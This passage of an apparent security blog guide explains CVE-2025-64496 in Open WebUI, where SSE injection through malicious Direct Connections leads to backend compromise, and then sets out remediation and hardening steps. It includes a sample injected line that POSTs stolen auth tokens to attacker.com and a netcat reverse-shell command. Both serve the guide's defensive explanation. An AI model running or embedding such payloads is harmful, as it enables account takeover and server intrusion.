data: {"choices": [{"delta": {"content": " world"}}]}
data: [DONE]
The browser's SSE parser reads these lines, extracts the JSON, and processes them. For a normal model response, the JSON contains the model's generated text. The browser displays this text to the user.
Why SSE Is Vulnerable to Injection
SSE's vulnerability to injection stems from the fact that the protocol doesn't distinguish between different types of data. The server can send legitimate model responses and arbitrary data structures in the same SSE stream, and the browser can't tell which is which without parsing the content.
If Open Web UI doesn't carefully validate SSE responses before processing them, attackers can embed arbitrary data structures that masquerade as model responses. Here's a simplified example of the injection:
data: {"choices": [{"delta": {"content": "This is normal text."}}]}
data: {"_execute": "fetch('/api/auth/token').then(r => r.json()).then(d => fetch('https://attacker.com/steal', {method: 'POST', body: JSON.stringify(d)}))"}
data: {"choices": [{"delta": {"content": "More normal text."}}]}
The browser receives this SSE stream. It processes the JSON objects. Most of them look like legitimate model output. One of them contains an execute instruction. If Open Web UI's code blindly processes all JSON objects in the stream without validating their structure, the execute instruction gets processed as code rather than model output.
This works because Java Script code like fetch() is incredibly powerful and available directly in the browser context. Once the attacker's code executes, it has access to:
- Authentication tokens stored in memory or cookies
- Session storage and local storage data
- The current page's DOM
- Web Socket connections to the backend
- The ability to make arbitrary HTTP requests to any endpoint
All of this happens silently. There's no error message, no security dialog asking for permission, no indication that anything unusual occurred. The user sees normal model responses while the attacker's code runs in the background.

Direct Connections and Open AI-Compatible APIs: Understanding the Architecture
Direct Connections work because Open Web UI implements support for Open AI-compatible APIs. This is actually a great design choice for interoperability, but it creates security surface area.
Open AI published an API specification that defines how clients should communicate with language models. Many providers have implemented compatible APIs because it means their models can work with any tool built for Open AI's API. This standardization is powerful for developers. It's terrible for security.
The Compatibility Trade-Off
When Open Web UI supports Open AI-compatible APIs, it's saying: "I will accept connections to any server that speaks the Open AI API language." This is maximally flexible. You can point it at Open AI's actual API, or to a custom model server you built, or to any third-party provider who implements the spec.
The problem is that the Open AI API spec defines the protocol, not the security model. It specifies what data to send and what format responses should use, but it doesn't require encryption, authentication between clients and providers, or any validation that the server responding is actually legitimate.
Open Web UI trusts that if a server implements the protocol correctly, it's trustworthy. This assumption breaks down when attackers implement the protocol while also injecting malicious payloads.
How Direct Connections Differ from Standard Integrations
When you use Open Web UI's built-in support for Chat GPT or Claude or other standard models, Open Web UI has pre-configured endpoints and API keys. These are hosted by companies with security teams, subject to security audits, and maintained according to responsible disclosure practices.
When you add a Direct Connection, you're manually specifying an endpoint yourself. Open Web UI has no information about who controls that endpoint, whether it's legitimate, or whether it's secure. It just assumes that if you added it, you verified it yourself.
This is a reasonable assumption in small, security-conscious organizations. It's a terrible assumption in larger organizations where configuration management is decentralized, or where security reviews happen after deployment rather than before.


CVE-2025-64496 is a high-severity vulnerability with significant data impact and moderate ease of mitigation. Estimated data based on typical vulnerability assessments.
The Functions API and Backend Compromise Mechanisms
CVE-2025-64496 is already dangerous at the account takeover stage. But the vulnerability becomes catastrophic when chained with Open Web UI's Functions API.
What Are Functions in Open Web UI?
Functions are custom code routines that can be triggered by AI models during inference. They extend the model's capabilities beyond text generation. A function might:
- Execute bash commands on the server
- Call external APIs
- Interact with databases
- Modify files on the filesystem
- Execute Python scripts
- Invoke webhooks
- Query services on the internal network
Think of functions as superpowers for models. Instead of just generating text, a model can actually do things in the real world.
The Escalation Path
Once an attacker has stolen your authentication tokens through the SSE injection, they log in as you and access your Open Web UI account. With account access, they can create new functions. These functions can be designed to:
-
Execute arbitrary bash commands: A function that runs
nc -e /bin/sh attacker.com 4444opens a reverse shell to the attacker's infrastructure. -
Install backdoors: Commands that install persistent backdoors, SSH keys, or other remote access mechanisms.
-
Exfiltrate data: Functions that find sensitive data and send it to external infrastructure.
-
Pivot to adjacent systems: If the Open Web UI server can reach other systems on your network, functions can be used to attack those systems.
-
Establish persistence: Even if you change your account password, backdoors installed through functions continue to provide access.
The Functions API is incredibly powerful, which is why it's so dangerous in the hands of attackers. It's designed for legitimate automation, but it's equally good for malicious purposes.

Immediate Response: Emergency Patch and Disable Strategy
If you're running Open Web UI v 0.6.34 or earlier, treat this as a critical security incident. Emergency patching has a specific sequence.
Phase 1: Immediate (Next 2 Hours)
Step 1: If you have Direct Connections enabled, disable them immediately. In the Open Web UI interface, go to Settings → Connections → Direct Connections and toggle them off. This stops the attack vector from being exploitable even if you haven't patched yet.
Step 2: Review your recent connection logs. Check which Direct Connections have been active and when. If you see connections to endpoints you don't recognize, that's a red flag for possible compromise.
Step 3: Export your conversation history and data. This is your insurance policy. If you discover a breach, you'll have a backup of your data before it was potentially compromised.
Step 4: Change your API keys and authentication tokens. If you've stored API keys from Open AI, Claude, or other providers within Open Web UI, assume they may have been exposed if you've had Direct Connections enabled.
Phase 2: Short-term (Next 24 Hours)
Step 5: Plan your patch deployment. Check your deployment method:
- If Docker: Pull the latest image (
docker pull ghcr.io/open-webui/open-webui: latest) - If source installation: Pull the latest code (
git pull origin main) - If managed service: Check if the provider has already updated their infrastructure
Step 6: Schedule downtime or prepare a maintenance window. Patching might require restarting your Open Web UI service. Communicate this to users in advance.
Step 7: Test the patch in a staging environment first. Deploy v 0.6.35 to a test instance and verify it works properly before deploying to production.
Step 8: Deploy the patch to production. Monitor logs during and after the deployment to catch any unexpected behavior.
Phase 3: Medium-term (Next Week)
Step 9: Audit your user accounts and permissions. If you suspect compromise, check for unauthorized account creations, password changes, or permission modifications.
Step 10: Review and sanitize your Functions configuration. Check all existing functions for suspicious code. Delete any functions you don't recognize or don't need.
Step 11: Implement role-based access controls. Restrict who can create or modify Direct Connections and Functions to only essential personnel.
Step 12: Set up monitoring and alerting for suspicious activities. Monitor for:
- Failed authentication attempts
- New function creations
- New Direct Connection additions
- Unusual API usage patterns


Estimated data shows that more restrictive defaults and stronger integration standards are leading industry responses to CVE-2025-64496, reflecting a shift towards more secure configurations.
Beyond Patching: Defense-in-Depth Security Measures
Patching is mandatory, but it's not sufficient. Defense-in-depth means implementing multiple layers of security so that if one layer fails, others catch the attack.
Layer 1: Restrict Direct Connections by Default
Don't just disable the feature. Implement a whitelist of approved Direct Connection endpoints. Only users with explicit permission can add Direct Connections, and only to endpoints on the approved list.
This flies against the principle of flexibility that makes Open Web UI attractive, but security and flexibility are genuine trade-offs. If you need maximum flexibility, you accept higher risk. If you need maximum security, you accept more constraints.
Layer 2: Implement Content Security Policies
Content Security Policy (CSP) is a web security standard that controls what resources can be loaded and what code can execute on a page. Implement strict CSP headers that prevent inline Java Script execution. This limits the damage an injected payload can do even if injection occurs.
CSP configuration might look like:
Content-Security-Policy:
default-src 'self';
script-src 'self';
connect-src 'self' https://api.openai.com;
img-src 'self' https:;
This tells the browser to only execute scripts from your own domain, only load images from HTTPS sources, and only allow connections to localhost and the Open AI API. If an attacker tries to execute Java Script from a Direct Connection server, the browser blocks it.
Layer 3: Network Segmentation
Deploy Open Web UI in a network segment where it can't directly access sensitive systems. If an attacker gains code execution on the Open Web UI server, they shouldn't be able to immediately pivot to your database servers, internal APIs, or other critical infrastructure.
This requires network controls like:
- Firewall rules limiting Open Web UI's outbound connections
- VPCs or network segments isolating Open Web UI from sensitive systems
- Service-to-service authentication so even if an attacker compromises one system, they can't easily access others
Layer 4: Monitor and Alert on Suspicious Activities
Implement security monitoring that alerts you to:
Unusual authentication patterns: Multiple failed login attempts, logins from unexpected locations or IP addresses, authentication outside normal business hours.
Suspicious function creation: New functions being created by unexpected users, functions that execute shell commands or make external network requests, functions that access sensitive data.
Direct Connection changes: New Direct Connections being added, existing connections being modified, connections to unusual endpoints.
API token usage: Tokens being used in unexpected ways, API calls to unusual endpoints, bulk data exports.
Layer 5: Regular Security Audits
Schedule regular reviews of:
- User accounts and permissions
- Direct Connections and their purposes
- Functions and what they do
- API key rotation status
- Recent security patches and update compliance
Layer 6: Incident Response Plan
Create a documented incident response plan that specifies:
- Who to notify if you suspect a breach
- How to immediately revoke access and reset passwords
- How to preserve forensic evidence
- How to communicate the breach to affected users or customers
- Recovery procedures and timeline

Social Engineering Defense: The Human Layer
Technical controls are essential, but CVE-2025-64496 demonstrates why social engineering defense is equally important. Attackers exploit human psychology, not just technical vulnerabilities.
Training Your Team
Run security awareness training that specifically covers:
Verification protocols: Before adding a Direct Connection, verify the source independently. Don't just click a link in a message or email. Go directly to the provider's official website and look for the endpoint documentation.
Too-good-to-be-true detection: If someone is offering early access to better models, exclusive discounts, or tools that claim to do difficult things trivially, that's a red flag. Legitimate companies want money for their products. Anyone offering them for free probably has a different business model (your data).
Pressure tactics recognition: Real vendors don't pressure you into making immediate decisions. If someone says "you must add this Direct Connection today or miss out on early access," that's social engineering. Legitimate access windows are usually measured in weeks or months, not hours.
Source verification: Before trusting a recommendation about a new endpoint, verify that the person recommending it is who they claim to be. Has their account been compromised? Are they a legitimate employee or a fake account? Did the message come through an official channel or an unofficial one?
Creating a Verification Checklist
Before any team member adds a Direct Connection, require them to check:
- Does the provider have an official website with documentation?
- Is the endpoint URL listed on that official website?
- Can I verify the provider's identity independently?
- Does the provider have security documentation or a trust page?
- Am I being pressured to decide quickly?
- Does this endpoint need administrative approval from someone other than me?
- Have other team members used this endpoint safely?
- Is there an alternative way to accomplish what I'm trying to do?
Incident Reporting Culture
Create a culture where security concerns are reported without punishment. If a team member realizes they might have added a malicious Direct Connection, they should report it immediately rather than hiding it. If you penalize security reporting, people hide problems. If you reward it, people help you catch breaches early.

Monitoring for Exploitation: Signs of Compromise
Even with all preventive measures, assume breach mindset means you should know the signs of exploitation so you can detect it early.
Authentication Anomalies
Monitor for:
- Successful logins from IP addresses or locations where users don't normally access Open Web UI
- Logins outside normal business hours
- Multiple failed login attempts followed by a successful login (brute force)
- Simultaneous logins from different geographic locations (impossible travel)
- Session tokens being used from multiple different locations in a short timeframe
Configuration Changes
Alert on:
- New Direct Connections being added, especially to endpoints not on your approved list
- Changes to existing Direct Connections
- New Functions being created
- Modifications to existing Functions
- Changes to user permissions or roles
- New API keys being created
Behavioral Anomalies
Watch for:
- Unusual model selections or inference patterns
- API calls to endpoints that weren't previously used
- Bulk exports of conversation data
- Unusual amounts of data flowing out of your Open Web UI instance
- Functions executing more frequently than expected
- Model inference happening outside business hours or on weekends
System Indicators
Check:
- Open Web UI process using unusual amounts of CPU or memory
- Network connections to endpoints not on your allowed list
- Disk I/O spikes indicating data being written or copied
- Logs showing errors or unusual requests
- System load increases without corresponding increases in legitimate usage

Industry Response and Long-Term Security Implications
CVE-2025-64496 is important not just as a specific vulnerability, but as a signal about broader security architecture challenges in open-source AI tools.
Why This Vulnerability Reveals a Pattern
The vulnerability demonstrates a fundamental architectural challenge in tools that integrate with multiple AI providers and services. When you support many external connections, you expand your attack surface. The more integrations you support, the more ways attackers have to interact with your system.
Open Web UI chose flexibility over security by making Direct Connections a core feature. This is a valid trade-off for a tool designed for power users and flexibility, but it creates security responsibilities that users need to understand and manage.
How the Industry Is Responding
Post-disclosure, we're seeing several industry trends:
More restrictive defaults: Tools are moving toward more secure-by-default configurations, requiring explicit opt-in for powerful but risky features.
Improved monitoring and logging: Better audit trails so security teams can detect compromise even if prevention fails.
Stronger integration standards: Discussions about creating security-conscious standards for API integration that go beyond just protocol compatibility.
Segmentation in AI architecture: More organizations are deploying AI tools in isolated network segments rather than on general-purpose infrastructure.
The Broader Context
CVE-2025-64496 isn't unique. Similar vulnerabilities in other AI tools, content management systems, and integration platforms appear regularly. The pattern is consistent: tools that support external integrations need to carefully manage trust boundaries, validate external input, and not assume that endpoints implementing a protocol are automatically trustworthy.
Remediation Checklist and Timeline
Use this checklist to track your remediation progress:
Immediate (Next 2 Hours)
- Disable Direct Connections
- Review connection logs
- Change API keys
- Export data backup
Short-term (Next 24 Hours)
- Patch to v 0.6.35 or later
- Test patch in staging
- Deploy patch to production
- Verify patch deployment successful
Medium-term (Next Week)
- Audit user accounts
- Review Functions for suspicious code
- Implement role-based access controls
- Set up monitoring and alerting
- Document approved Direct Connections
Long-term (Next Month)
- Conduct security training
- Implement Content Security Policies
- Set up network segmentation
- Create incident response plan
- Schedule regular security audits
FAQ
What exactly is CVE-2025-64496?
CVE-2025-64496 is a code injection vulnerability in Open Web UI's Direct Connections feature, rated 8.0/10 severity. It allows attackers to inject arbitrary Java Script code into Server-Sent Event streams from external model servers, enabling account takeover and potentially remote code execution through Functions API chaining. The vulnerability requires social engineering to get users to add a malicious Direct Connection URL, but once exploited, gives attackers complete control over accounts and potentially backend systems.
How does the attack chain work from start to finish?
The attack starts with social engineering—an attacker convinces you to add their malicious endpoint as a Direct Connection by claiming it offers better models, exclusive access, or performance improvements. Once added, every API request to that endpoint goes through the attacker's infrastructure. The attacker responds with fake model outputs embedded with Java Script payload. When Open Web UI processes the Server-Sent Event stream, the malicious Java Script executes in your browser, stealing authentication tokens. The attacker uses the stolen tokens to log into your account, creates new Functions with malicious code, and uses those Functions to execute arbitrary commands on the backend server. The entire chain—from social engineering to backend compromise—can take just minutes once the malicious Direct Connection is active.
Which versions of Open Web UI are affected?
Open Web UI versions v 0.6.34 and earlier are vulnerable. The vulnerability affects all releases from the initial release through v 0.6.34. If you're running any version in this range, you should immediately update to v 0.6.35 or later, which includes middleware protections that block the SSE injection vector. Check your version in Settings → About, or examine your docker image tag or git log if you're running from source.
Is patching enough to be completely safe?
No, patching is necessary but not sufficient. Version 0.6.35 addresses the specific SSE injection vector in CVE-2025-64496, but the underlying architectural issue remains—Open Web UI still treats external Direct Connection servers as trusted sources. You should implement defense-in-depth measures including: restricting Direct Connections to pre-approved endpoints only, implementing Content Security Policies, enforcing role-based access controls on who can create Direct Connections and Functions, monitoring for suspicious activities, and conducting regular security audits. Patch plus these additional controls provides real security.
How can I verify whether my Open Web UI instance has been compromised?
Look for signs including: authentication logs showing logins from unexpected locations or times, new Functions appearing that you didn't create, new Direct Connections added by someone other than you, API tokens showing unusual usage patterns, or unexpected data exports. Export your authentication logs and Functions list, review them carefully for anomalies, and if you find anything suspicious, immediately change all passwords and API keys, revoke all sessions, and create a new clean instance. If compromise is likely, treat it as a security incident and follow your incident response plan.
Why does the vulnerability require social engineering if Open Web UI is about flexibility?
The social engineering requirement reflects Open Web UI's design philosophy—it prioritizes flexibility and user choice over restrictive security. Direct Connections are disabled by default for protective reasons, but once enabled, they trust external servers completely. This design works well for sophisticated users who understand the risks. It's less safe for organizations where security practices are less mature. The vulnerability isn't a bug in the developers' thinking; it's a predictable consequence of designing a tool that empowers users to integrate with any external service. The security responsibility falls on users to verify the endpoints they're integrating with, which is where social engineering creates an opportunity.
What should I do if I think I've been targeted with a malicious Direct Connection?
First, disable Direct Connections immediately through the UI settings. Then, review your Direct Connections history to identify the malicious endpoint. Export your authentication logs and examine them for suspicious logins or API usage. Change all your passwords and API keys. If you find evidence of unauthorized access, export all your data as a backup, reset your account to defaults, clear all Functions, revoke all sessions, and update to v 0.6.35 or later. Monitor your logs closely for the next week for signs of ongoing compromise. If you suspect data theft, consider this a security incident and follow your incident response plan, which might include notifying users or customers who were affected.
How do I implement network segmentation to protect against backend compromise?
Network segmentation involves placing Open Web UI in a separate network zone where it has limited connectivity to sensitive systems. At minimum: create firewall rules that block Open Web UI from initiating outbound connections except to whitelisted endpoints like your actual model servers and the Open Web UI update servers; place Open Web UI in a separate VPC or subnet from your database servers, internal APIs, and other sensitive systems; require authentication for any service-to-service connections, so even if Open Web UI is compromised, the attacker can't easily access other systems; monitor network traffic from Open Web UI for unusual connection attempts. This adds complexity but dramatically limits the blast radius if Open Web UI is compromised.
What's the difference between patching and hardening?
Patching removes a specific vulnerability from your system—in this case, the SSE injection in v 0.6.34. Hardening means implementing broader security controls that reduce your overall risk. For Open Web UI, patching means updating to v 0.6.35. Hardening means implementing all the additional controls like whitelisting Direct Connections, role-based access, monitoring, Content Security Policies, network segmentation, and incident response planning. Patching is reactive—you fix the known problem. Hardening is proactive—you prepare for unknown problems by building defense-in-depth.

Conclusion: From Vulnerability to Better Security Practices
CVE-2025-64496 is serious, but it's also an opportunity. The vulnerability forces teams to think seriously about how they integrate external services, manage trust boundaries, and implement security controls around powerful but dangerous features like Functions.
The immediate action is clear: patch to v 0.6.35 or later, disable Direct Connections until you've verified endpoints, and implement the emergency response procedures outlined in this guide. This gets you from vulnerable to patched.
But the real security improvement comes from implementing the broader security practices. Restrict Direct Connections to pre-approved endpoints. Implement proper role-based access controls. Monitor for suspicious activities. Create an incident response plan. Train your team on social engineering tactics. Build defense-in-depth so that if one layer fails, others catch the attack.
The vulnerability reveals that open-source tools, while often more transparent and community-reviewed than commercial alternatives, still require security discipline from users. Open Web UI is powerful and flexible precisely because it lets you do things the developers didn't anticipate. That flexibility is valuable. But it comes with security responsibilities.
Take this vulnerability seriously. Patch immediately. But also use it as a prompt to think bigger about your overall security architecture. The teams that emerge from this incident stronger aren't just the ones that patched fastest. They're the teams that used the incident as a catalyst to implement comprehensive security practices.
If you run Open Web UI, or if you deploy any open-source tool that supports external integrations, now is the time to audit your security practices and implement the controls that will protect you not just from CVE-2025-64496, but from future vulnerabilities that will inevitably arise.

Key Takeaways
- CVE-2025-64496 is an 8/10 severity code injection vulnerability in Open WebUI's Direct Connections feature that enables account takeover and remote code execution through Server-Sent Event injection
- The attack chain combines social engineering to get users to add malicious Direct Connection endpoints with technical exploitation to steal tokens and chain Functions API for backend compromise
- Open WebUI v0.6.34 and earlier are vulnerable; patching to v0.6.35 is mandatory but must be combined with additional security controls for comprehensive protection
- Defense-in-depth strategies including whitelisted Direct Connections, role-based access controls, Content Security Policies, network segmentation, and security monitoring are essential for real protection
- Social engineering awareness and verification procedures are as important as technical controls, since the vulnerability requires user interaction to enable the attack vector
![Open WebUI CVE-2025-64496: RCE Vulnerability & Protection Guide [2025]](https://tryrunable.com/blog/open-webui-cve-2025-64496-rce-vulnerability-protection-guide/image-1-1767728434341.jpg)



